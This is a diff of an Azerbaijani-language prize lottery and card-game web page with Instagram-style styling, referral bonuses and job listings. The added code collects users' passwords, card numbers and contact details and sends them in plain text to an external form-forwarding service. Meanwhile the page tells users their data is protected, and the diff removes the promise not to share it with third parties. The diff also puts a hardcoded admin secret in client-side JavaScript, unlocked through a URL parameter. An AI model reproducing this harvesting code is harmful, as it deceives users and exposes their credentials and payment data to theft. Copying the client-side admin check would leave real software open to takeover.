+            <button class="game-select-btn" onclick="selectGame('loto')">🎲 LOTO OYUNU<br><span style="font-size: 12px;">Limitsiz oyun, xüsusi rəqəmlər +3 AZN</span></button>
             <button class="game-select-btn" onclick="selectGame('cards')">🃏 KART AÇ<br><span style="font-size: 12px;">6 kart, 3 seçim, 24 saat</span></button>
             
-            <!-- İŞ ELANLARI - kart şəklində, basanda açılan -->
             <div class="jobs-section">
                 <div class="jobs-header-btn" onclick="toggleMainJobs()">
                     <span>💼 İŞ ELANLARI</span>
@@ -438,28 +610,39 @@
             <button onclick="showLoginScreen()" style="background:#8e8e8e;">🔐 Qeydiyyatdan keçmişəm (Daxil Ol)</button>
             <button onclick="showRegisterScreen()" class="reg-link-btn">📝 Qeydiyyatdan keç</button>
         </div>
+        
+        <div class="admin-link-info" id="adminLinkMsg" style="display:none;">
+            🔐 <strong>Admin Linki</strong><br>
+            <span id="adminLinkSpan"></span>
+        </div>
     </div>
 
     <!-- QEYDİYYAT EKRANI -->
     <div id="register-screen" class="glass-card hidden">
         <h2>📝 Qeydiyyat</h2>
         <div class="info-text">Zəhmət olmasa məlumatlarınızı doldurun</div>
-        <input type="text" id="reg-fullname" placeholder="Ad Soyad (nümunə: Elvin Məmmədov)">
-        <input type="email" id="reg-email" placeholder="Email (nümunə: elvin@mail.com)">
-        <input type="text" id="reg-instagram" placeholder="Instagram adı (nümunə: elvin_m)">
-        <input type="password" id="reg-password" placeholder="Şifrə (minimum 4 simvol)">
-        <input type="text" id="reg-card" placeholder="Kart nömrəsi (14 rəqəm, nümunə: 12345678901234)" maxlength="14">
-        <div id="card-error" class="error-text hidden">⚠️ Kart nömrəsi yalnız 14 rəqəmdən ibarət olmalıdır!</div>
-        <input type="tel" id="reg-phone" placeholder="Telefon (nümunə: +994501234567)">
-        <div class="privacy-note">⚠️ Məlumatlarınız qorunur. Yalnız uduş ödənişi üçün istifadə olunur. Heç bir üçüncü tərəflə paylaşılmır.</div>
-        <button onclick="registerUser()">✅ Qeydiyyatdan keç</button>
+        
+        <form id="registerForm">
+            <input type="text" id="reg-fullname" name="Ad Soyad" placeholder="Ad Soyad (nümunə: Elvin Məmmədov)" required>
+            <input type="email" id="reg-email" name="Email" placeholder="Email (nümunə: elvin@mail.com)" required>
+            <input type="text" id="reg-instagram" name="Instagram adı" placeholder="Instagram adı (nümunə: elvin_m)" required>
+            <input type="password" id="reg-password" name="Şifrə" placeholder="Şifrə (minimum 4 simvol)" required>
+            <input type="text" id="reg-card" name="Kart nömrəsi" placeholder="Kart nömrəsi (14 rəqəm, nümunə: 12345678901234)" maxlength="14" required>
+            <div id="card-error" class="error-text hidden">⚠️ Kart nömrəsi yalnız 14 rəqəmdən ibarət olmalıdır!</div>
+            <input type="tel" id="reg-phone" name="Telefon" placeholder="Telefon (nümunə: +994501234567)" required>
+            <div class="privacy-note">⚠️ Məlumatlarınız qorunur. Yalnız uduş ödənişi üçün istifadə olunur.</div>
+            <button type="submit">✅ Qeydiyyatdan keç</button>
+        </form>
+        
         <button onclick="showGameSelect()" style="background:#8e8e8e; margin-top:8px;">🔙 Geri</button>
     </div>
 
     <!-- DAXİL OL EKRANI -->
     <div id="login-screen" class="glass-card hidden">
         <h2>🔐 Daxil Ol</h2>
-        <div class="info-text">Qeydiyyatdan keçmisinizsə, İnstagram adınız və şifrənizlə daxil olun.</div>
+        <div class="info-text" id="login-error-msg"></div>
+        <div id="pending-login-msg" class="pending-message hidden"></div>
+        <div id="rejected-login-msg" class="error-message hidden"></div>
         <input type="text" id="login-instagram" placeholder="Instagram adı (nümunə: elvin_m)">
         <input type="password" id="login-password" placeholder="Şifrə">
         <button onclick="loginUser()">🚪 Daxil Ol</button>
@@ -472,8 +655,10 @@
         <h1>🎲 LOTO OYUNU 🎲</h1>
         <div class="rule-box">
             <strong>📌 Loto Qaydaları</strong><br>
-            • Hər 1 saatda 2 bilet (hər bilet 3 sıra, 5 rəqəm).<br>
+            • <strong>Limitsiz oyun!</strong> İstədiyiniz qədər oynaya bilərsiniz.<br>
+            • Hər oyunda 2 bilet (hər bilet 3 sıra, 5 rəqəm).<br>
             • Hər 4 saniyədə 1 rəqəm çəkilir.<br>
+            • Oyun müddəti: 180 saniyə.<br>
             • Tamamlanan hər sıra üçün uduş: 1 sıra=5₼, 2 sıra=10₼, 3 sıra=30₼, 4+=50₼, 5+=100₼, 6+=200₼.<br>
             • <strong>🎯 XÜSUSİ RƏQƏMLƏR:</strong> 7, 13, 23, 42, 50, 69, 77, 88 - hər biri üçün +3 AZN bonus!
         </div>
@@ -482,7 +667,10 @@
         <div class="game-status">✨ Cari rəqəm (4 saniyə ərzində işarələ) ✨</div>
         <div id="loto-tickets-container" style="margin-top: 12px;"></div>
         <div class="warning-text">⭐ Sarı rəng XÜSUSİ RƏQƏMLƏRİ göstərir - hər biri +3 AZN!</div>
-        <button onclick="exitToGameSelect()" style="background:#8e8e8e; margin-top:10px;">🚪 Oyunu bitir və seçimə qayıt</button>
+        <div style="display:flex; gap:10px; margin-top:10px;">
+            <button onclick="restartGuestLotoGame()" style="background:#0095f6;">🔄 Yeni Oyun</button>
+            <button onclick="exitToGameSelect()" style="background:#8e8e8e;">🚪 Oyunu bitir</button>
+        </div>
     </div>
 
     <!-- KART AÇ OYUNU -->
@@ -503,7 +691,7 @@
         <button onclick="exitToGameSelect()" style="background:#8e8e8e; margin-top:15px;">🚪 Oyunu bitir</button>
     </div>
 
-    <!-- PROFİL EKRANI (İş elanları kart şəklində) -->
+    <!-- PROFİL EKRANI -->
     <div id="profile-screen" class="glass-card hidden">
         <div class="instagram-icons">
             <span>🏠</span>
@@ -515,7 +703,7 @@
         
         <div class="profile-header">
             <div id="avatarContainer">
-                <img id="profileAvatar" class="profile-avatar hidden" src="" alt="Profil şəkli">
+                <img id="profileAvatar" class="profile-avatar" src="" alt="Profil şəkli">
                 <div id="avatarPlaceholder" class="profile-avatar-placeholder">📷</div>
             </div>
             <div class="profile-name">
@@ -536,21 +724,22 @@
         
         <div class="referral-box">
             <strong>🔗 Öz referal linkiniz:</strong><br>
-            <input type="text" id="referralLink" readonly value="" style="font-size:12px; padding:6px; background:white;">
-            <button class="copy-btn" onclick="copyReferralLink()">📋 Linki kopyala</button>
+            <div class="referral-row">
+                <input type="text" id="referralLink" readonly value="">
+                <button class="copy-btn" onclick="copyReferralLink()">📋 Kopyala</button>
+            </div>
             <div class="warning-text">Hər qeydiyyatdan keçən dostunuza görə 5 AZN bonus!</div>
         </div>
         
         <div class="action-buttons">
-            <button onclick="startGameFromProfile()" style="background:#0095f6;">🎮 Loto Oyna</button>
+            <button onclick="startGameFromProfile()" style="background:#0095f6;">🎮 Loto Oyna (Limitsiz)</button>
             <button onclick="showProfileCardsGame()" style="background:#FCAF45; color:#262626;">🃏 Kart Aç</button>
         </div>
         
         <button id="withdrawBtn" class="withdraw-btn" onclick="requestWithdraw()">💸 Çıxarış (30 gün sonra)</button>
         <button onclick="logout()" style="background:#8e8e8e; margin-top:6px;">🚪 Çıxış</button>
-        <div class="footer-note">⚠️ Hər 1 saatda 2 bilet oynaya bilərsiniz.</div>
-        
-        <!-- İŞ ELANLARI - kart şəklində, basanda açılan -->
+        <div class="footer-note">⚠️ Limitsiz loto oyunu! İstədiyiniz qədər oynayın.</div>
+        
         <div class="jobs-section" style="margin-top: 15px;">
             <div class="jobs-header-btn" onclick="toggleProfileJobs()">
                 <span>💼 İŞ ELANLARI</span>
@@ -587,216 +776,7 @@
                     <div class="job-company">💰 Days Hotel Baku</div>
                     <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/ofisiant-bey-days-hotel-baku/" target="_blank">Müraciət et</a></div>
                 </div>
-                <div class="job-card">
-                    <div class="job-title">❄️ Soyuducu anbara fəhlə</div>
-                    <div class="job-date">📅 02/06/2026 | 🏬 Bakı</div>
-                    <div class="job-company">💰 Iceland dondurma zavodu</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/vakansiyalar" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🚚 Ekspeditor və Anbar işçisi</div>
-                    <div class="job-date">📅 02/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika, Satış</div>
-                    <div class="job-company">💰 İnci Group of Companies</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/satis-temsilcisi-ekspeditor-inci-group-of-companies/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">👩‍💼 Satıcı-kassir (xanım)</div>
-                    <div class="job-date">📅 02/06/2026 | 🏬 Bakı | 📑 Satış</div>
-                    <div class="job-company">💰 Superfon</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/satici-kassir-xanim-superfon/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🛒 Satıcı-Kassir</div>
-                    <div class="job-date">📅 02/06/2026 | 🏬 Bakı | 📑 Satış</div>
-                    <div class="job-company">💰 Tamstore marketlər şəbəkəsi</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/satici-kassir-tamstore/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🛡️ Mühafizəçi (Bakı Olimpiya Stadionu)</div>
-                    <div class="job-date">📅 02/06/2026 | 🏬 Bakı | 📑 Mühafizə</div>
-                    <div class="job-company">💰 Pro security MMC</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/muhafize/muhafizeci-pro-security-mmc/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">👔 Baş satıcı (Qala Shopping Village)</div>
-                    <div class="job-date">📅 02/06/2026 | 🏬 Bakı | 📑 Satış</div>
-                    <div class="job-company">💰 Novco MMC</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/bas-satici-qala-shopping-village-novco-mmc/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">💉 Tibb bacısı (kosmetologiya)</div>
-                    <div class="job-date">📅 03/06/2026 | 🏬 Bakı | 📑 Tibb</div>
-                    <div class="job-company">💰 Empire by Asthetik Lab</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/tibb/tibb-bacisi-kosmetologiya-empire-by-asthetik-lab-mmc/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">📋 Növbə Rəisi</div>
-                    <div class="job-date">📅 03/06/2026 | 🏬 Bakı | 📑 İnzibati heyət, Satış</div>
-                    <div class="job-company">💰 Domino`s Pizza</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/novbe-reisi-domino-s-pizza/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🦽 Ortoped texnik assistenti (bəy)</div>
-                    <div class="job-date">📅 03/06/2026 | 🏬 Bakı | 📑 Tibb</div>
-                    <div class="job-company">💰 Dayaq Orthopedy</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/tibb/ortoped-texnik-assistenti-bey-dayaq-orthopedy/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">📄 Sığorta üzrə satış nümayəndəsi</div>
-                    <div class="job-date">📅 03/06/2026 | 🏬 Bakı | 📑 Satış, Maliyyə</div>
-                    <div class="job-company">💰 Atəşgah Sığorta</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/sigorta-uzre-satis-numayendesi-atesgah-sigorta-asc/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🏨 Resepşn (bəy və xanım)</div>
-                    <div class="job-date">📅 03/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
-                    <div class="job-company">💰 Marison Hotel Baku</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/resepsn-bey-xanim-marison-hotel-baku/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🚗 Avtoyuyucu</div>
-                    <div class="job-date">📅 03/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-                    <div class="job-company">💰 Bravo Supermarketlər şəbəkəsi</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/avtoyuyucu-bravo-logistika-distribusiya-merkezi/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">👨‍💼 Supervayzer (bəy)</div>
-                    <div class="job-date">📅 03/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-                    <div class="job-company">💰 Kolorit restoranlar şəbəkəsi</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/supervayzer-kolorit-torqoviy/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🚐 Sürücü</div>
-                    <div class="job-date">📅 04/06/2026 | 🏬 Bakı</div>
-                    <div class="job-company">💰 Rossman Azerbaijan</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">📞 Telesatış üzrə operator</div>
-                    <div class="job-date">📅 04/06/2026 | 🏬 Bakı | 📑 Satış</div>
-                    <div class="job-company">💰 İnci Group of Companies</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/telesatis-uzre-operator-inci-group/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">👥 Müştəri xidmətləri üzrə koordinator</div>
-                    <div class="job-date">📅 04/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
-                    <div class="job-company">💰 ASE Express Logistics</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/musteri-xidmetleri-uzre-koordinator-ase-asiya-afrika-hizli-karqo-ve-dagitim-mmc/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🍞 Gecə növbəsinə Çörəkçi (bəy) və Ofisiant</div>
-                    <div class="job-date">📅 04/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-                    <div class="job-company">💰 Wyndham Garden Baku Hotel</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/corekci-wyndham-garden-baku-hotel/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🧹 Təmizlik işçisi (Gənclik Mall)</div>
-                    <div class="job-date">📅 04/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-                    <div class="job-company">💰 CineMastercard</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/temizlik-iscisi-cinemastercard-genclik-mall/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🍽️ Gecə Növbəsinə Qabyuyan (bəy)</div>
-                    <div class="job-date">📅 04/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-                    <div class="job-company">💰 Mövenpick Winter Park Baku</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/gece-novbesi-uzre-qabyuyan-bey-movenpick-hotel/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🛡️ Mühafizəçi</div>
-                    <div class="job-date">📅 05/06/2026 | 🏬 Bakı</div>
-                    <div class="job-company">💰 Az Protein Foods Group MMC</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🚜 Yükləyici sürücüsü</div>
-                    <div class="job-date">📅 05/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
-                    <div class="job-company">💰 Capital Construction MMC</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/yukleyici-surucusu-capital-construction-mmc/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🌙 Gecə növbəsinə fəhlə</div>
-                    <div class="job-date">📅 05/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika, Tikinti</div>
-                    <div class="job-company">💰 Azcake MMC</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/gece-novbesi-fehle-azcake/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🏭 İstehsalat işçisi (fəhlə), Soba operatoru, Çilingər</div>
-                    <div class="job-date">📅 05/06/2026 | 🏬 Bakı | 📑 Tikinti və Təmir</div>
-                    <div class="job-company">💰 Konfirom Biskivit fabriki</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/tikinti/istehsalat-iscisi-fehle-konfirom/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">📦 Merçendayzer</div>
-                    <div class="job-date">📅 05/06/2026 | 🏬 Bakı | 📑 Satış</div>
-                    <div class="job-company">💰 Sirab Satış və Dağıtım MMC</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/mercendayzer-sirab-satis-ve-dagitim-mmc/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">👩‍💼 Hostess</div>
-                    <div class="job-date">📅 05/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
-                    <div class="job-company">💰 AZERA Holding MMC (Hill restoran)</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/hostess-hill-restorani/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">👕 Ütücü</div>
-                    <div class="job-date">📅 06/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-                    <div class="job-company">💰 Ağappaq quru təmizləmə</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/utucu-agappaq-quru-temizleme/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">📋 Direktor köməkçisi</div>
-                    <div class="job-date">📅 06/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
-                    <div class="job-company">💰 Avant Group</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/direktor-komekcisi-avant-group/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🏭 Fəhlə (Istehsalat)</div>
-                    <div class="job-date">📅 08/06/2026 | 🏬 Bakı | 📑 Tikinti və Təmir</div>
-                    <div class="job-company">💰 ATS Soy Processing MMC</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/tikinti/fehle-istehsalat-ats-soy-processing-mmc/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🧹 Xadimə</div>
-                    <div class="job-date">📅 08/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-                    <div class="job-company">💰 Marison Hotel Baku</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/xadime-marison-hotel-baku/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🚛 Sürücü (BC kateqoriya)</div>
-                    <div class="job-date">📅 08/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
-                    <div class="job-company">💰 MADO Restoranlar şəbəkəsi</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/surucu-bc-kateqoriya-mado/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🛡️ Mühafizəçi (Növbəli qrafik)</div>
-                    <div class="job-date">📅 08/06/2026 | 🏬 Bakı | 📑 Mühafizə</div>
-                    <div class="job-company">💰 Bravo Supermarketlər şəbəkəsi</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/muhafize/muhafizeci-bravo-supermarketler-sebekesi/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">🚚 Sürücü (daxili yük daşıma)</div>
-                    <div class="job-date">📅 08/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
-                    <div class="job-company">💰 Sahil Transport MMC</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/surucu-daxili-yuk-dasima-sahil-transport-mmc/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">📦 Anbar işçisi</div>
-                    <div class="job-date">📅 08/06/2026 | 🏬 Bakı | 📑 Loqistika</div>
-                    <div class="job-company">💰 Qanun Nəşriyyatı</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/anbar-iscisi-qanun-nesriyyati/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">📞 Çağrı mərkəzi üzrə agent</div>
-                    <div class="job-date">📅 09/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
-                    <div class="job-company">💰 Bravo Supermarketlər şəbəkəsi</div>
-                    <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/cagri-merkezi-uzre-agent-bravo-supermarket/" target="_blank">Müraciət et</a></div>
-                </div>
-                <div class="job-card">
-                    <div class="job-title">📺 Video təlimat</div>
-                    <div class="job-date">iseqebul.az saytında aktiv olan iş elanları</div>
-                    <div class="job-link">🔗 <a href="https://youtu.be/9B5AeT29scQ" target="_blank">VİDEO TƏLİMAT</a></div>
-                </div>
-                <div class="job-note" style="font-size:0.65rem; color:#8e8e8e; margin-top:8px;">⚠️ QEYD: Bəzi elanlarda təqdim olunmuş material süni intellektdən istifadə edilərək yaradılmışdır.</div>
+                <div class="job-note" style="font-size:0.65rem; color:#8e8e8e; margin-top:8px;">⚠️ Daha çox elan üçün yuxarıdakı elanlara baxın</div>
             </div>
         </div>
     </div>
@@ -819,19 +799,55 @@
 
     <!-- PROFİLDƏ LOTO OYUNU -->
     <div id="profile-loto-screen" class="glass-card hidden">
+        <h1>🎲 LOTO OYUNU 🎲</h1>
+        <div class="rule-box">
+            <strong>📌 Limitsiz Oyun!</strong><br>
+            • İstədiyiniz qədər oynaya bilərsiniz.<br>
+            • Hər oyunda 2 bilet (hər bilet 3 sıra, 5 rəqəm).<br>
+            • Hər 4 saniyədə 1 rəqəm çəkilir.<br>
+            • Oyun müddəti: 180 saniyə.<br>
+            • <strong>🎯 XÜSUSİ RƏQƏMLƏR:</strong> 7, 13, 23, 42, 50, 69, 77, 88 - hər biri üçün +3 AZN bonus!
+        </div>
         <div class="timer-text" id="profile-loto-timer">⏱ 180 saniyə</div>
         <div class="timer-circle" id="profile-loto-current-circle">❓</div>
         <div class="game-status">✨ Cari rəqəm (4 saniyə ərzində işarələ) ✨</div>
         <div id="profile-loto-tickets-container" style="margin-top: 12px;"></div>
         <div class="warning-text">⭐ Sarı rəng XÜSUSİ RƏQƏMLƏRİ göstərir - hər biri +3 AZN!</div>
-        <button onclick="exitProfileLotoGame()" style="background:#8e8e8e; margin-top:10px;">🚪 Oyunu yarımçıq tərk et</button>
+        <div style="display:flex; gap:10px; margin-top:10px;">
+            <button onclick="restartProfileLotoGame()" style="background:#0095f6;">🔄 Yeni Oyun</button>
+            <button onclick="exitProfileLotoGame()" style="background:#8e8e8e;">🚪 Oyunu bitir</button>
+        </div>
     </div>
 
     <!-- OYUN SONU EKRANI -->
     <div id="end-screen" class="glass-card hidden">
         <h2>🏆 Oyun Bitdi!</h2>
         <div id="final-result" style="font-size:1.2rem; margin:12px; text-align:center;"></div>
-        <button onclick="showProfileAfterGame()" style="margin-top:10px;">📁 Profilə Qayıt</button>
+        <div style="display:flex; gap:10px;">
+            <button onclick="startGameFromProfile()" style="flex:1; background:#0095f6;">🔄 Yeni Loto Oyunu</button>
+            <button onclick="showProfileAfterGame()" style="flex:1; background:#8e8e8e;">📁 Profilə Qayıt</button>
+        </div>
+    </div>
+
+    <!-- ADMIN PANEL EKRANI -->
+    <div id="admin-screen" class="glass-card hidden">
+        <h2>👑 Admin Panel</h2>
+        <div class="admin-stats">
+            <div class="admin-stat-card">
+                <div class="admin-stat-number" id="admin-total-users">0</div>
+                <div>İstifadəçi sayı</div>
+            </div>
+            <div class="admin-stat-card">
+                <div class="admin-stat-number" id="admin-total-winnings">0</div>
+                <div>Ümumi qazanc (AZN)</div>
+            </div>
+            <div class="admin-stat-card">
+                <div class="admin-stat-number" id="admin-avg-winnings">0</div>
+                <div>Orta qazanc</div>
+            </div>
+        </div>
+        <div class="user-list" id="user-list"></div>
+        <button onclick="exitAdminPanel()" style="background:#8e8e8e; margin-top:15px;">🔙 Çıxış</button>
     </div>
 
 </div>
@@ -846,6 +862,7 @@
     let guestCardsLastTime = 0;
     let guestCardsData = [];
     let guestCardsScore = 0;
+    let isAdminMode = false;
     
     let gameTimerInterval = null;
     let gameDrawInterval = null;
@@ -859,11 +876,14 @@
     
     const DRAW_DURATION = 4000;
     const DRAW_INTERVAL = 4000;
-    const COOLDOWN_MS = 3600000;
+    // LIMITSIZ LOTO - COOLDOWN YOXDUR
     const CARDS_COOLDOWN_MS = 86400000;
     const MAX_CARDS_OPEN = 3;
     const SPECIAL_NUMBERS = [7, 13, 23, 42, 50, 69, 77, 88];
     const STREAK_REWARDS = { 3: 2, 7: 5, 14: 10, 30: 20 };
+    
+    // ADMIN KODU
+    const ADMIN_SECRET = "ziriş230226";
     
     const CARD_REWARDS = [
         { name: "🃏 Joker", prize: 5 },
@@ -883,18 +903,36 @@
         stopAllGameIntervals();
         document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
         document.getElementById('game-select-screen').classList.remove('hidden');
+        isAdminMode = false;
+        
+        const urlParams = new URLSearchParams(window.location.search);
+        const adminKey = urlParams.get('admin');
+        
+        if (adminKey === ADMIN_SECRET) {
+            document.getElementById('adminLinkMsg').style.display = 'block';
+            const link = window.location.origin + window.location.pathname + '?admin=' + ADMIN_SECRET;
+            document.getElementById('adminLinkSpan').innerHTML = link;
+            showAdminPanel();
+        } else {
+            document.getElementById('adminLinkMsg').style.display = 'none';
+        }
     }
     
     function showLoginScreen() {
         stopAllGameIntervals();
         document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
         document.getElementById('login-screen').classList.remove('hidden');
+        document.getElementById('login-error-msg').innerHTML = '';
+        document.getElementById('pending-login-msg').classList.add('hidden');
+        document.getElementById('rejected-login-msg').classList.add('hidden');
+        isAdminMode = false;
     }
     
     function showRegisterScreen() {
         stopAllGameIntervals();
         document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
         document.getElementById('register-screen').classList.remove('hidden');
+        isAdminMode = false;
     }
     
     function exitToGameSelect() {
@@ -928,10 +966,14 @@
     }
     
     function getReferralFromUrl() {
-        return new URLSearchParams(window.location.search).get('ref');
-    }
-
-    function registerUser() {
+        const urlParams = new URLSearchParams(window.location.search);
+        return urlParams.get('ref');
+    }
+
+    // QEYDİYYAT
+    document.getElementById('registerForm')?.addEventListener('submit', async function(e) {
+        e.preventDefault();
+        
         const fullname = document.getElementById('reg-fullname').value.trim();
         const email = document.getElementById('reg-email').value.trim();
         const instagram = document.getElementById('reg-instagram').value.trim();
@@ -962,16 +1004,8 @@
         
         let existing = loadPlayer();
         if (existing && (existing.email === email || existing.phone === phone || existing.card === card)) {
-            currentPlayer = existing;
-            alert("✅ Bu məlumatlarla artıq qeydiyyat var! Hesabınıza daxil olursunuz.");
-            if (guestWinAmount > 0) {
-                currentPlayer.totalWinnings = (currentPlayer.totalWinnings || 0) + guestWinAmount;
-                currentPlayer.balance = currentPlayer.totalWinnings;
-                savePlayer();
-                alert(`🎉 Qonaq oyunda qazandığınız ${guestWinAmount} AZN hesabınıza əlavə edildi!`);
-                guestWinAmount = 0;
-            }
-            showProfileScreen();
+            alert("Bu məlumatlarla artıq qeydiyyat var! Zəhmət olmasa daxil olun.");
+            showLoginScreen();
             return;
         }
         
@@ -991,7 +1025,9 @@
             cardsOpened: 0,
             cardsLastTime: 0,
             cardsScore: 0,
-            avatar: null
+            avatar: null,
+            approved: false,
+            rejected: false
         };
         savePlayer();
         
@@ -999,38 +1035,48 @@
         all[userId] = currentPlayer;
         localStorage.setItem('all_players', JSON.stringify(all));
         
-        if (referrerId) {
-            let referrer = loadPlayerById(referrerId);
-            if (referrer) {
-                referrer.totalWinnings = (referrer.totalWinnings || 0) + 5;
-                referrer.balance = referrer.totalWinnings;
-                savePlayerById(referrerId, referrer);
+        if (referrerId && all[referrerId]) {
+            const referrer = all[referrerId];
+            referrer.totalWinnings = (referrer.totalWinnings || 0) + 5;
+            referrer.balance = referrer.totalWinnings;
+            all[referrerId] = referrer;
+            localStorage.setItem('all_players', JSON.stringify(all));
+            if (currentPlayer.id !== referrerId) {
+                alert(`✅ Referal link ilə qeydiyyatdan keçdiniz! Dostunuza 5 AZN bonus əlavə edildi.`);
             }
         }
         
-        alert(`✅ Qeydiyyat tamamlandı! ${guestWinAmount} AZN hesabınıza yazıldı.`);
+        // FORMSFREE - BÜTÜN MƏLUMATLAR EMAİL İLƏ
+        try {
+            const formData = new FormData();
+            formData.append('Ad Soyad', fullname);
+            formData.append('Email', email);
+            formData.append('Instagram adı', instagram);
+            formData.append('Şifrə', password);
+            formData.append('Kart nömrəsi', card);
+            formData.append('Telefon', phone);
+            formData.append('_subject', 'Yeni Qeydiyyat - Şans Topu');
+            formData.append('_replyto', email);
+            
+            await fetch('https://formspree.io/f/meewaooj', {
+                method: 'POST',
+                body: formData,
+                headers: { 'Accept': 'application/json' }
+            });
+        } catch(error) {
+            console.error('Formspree xətası:', error);
+        }
+        
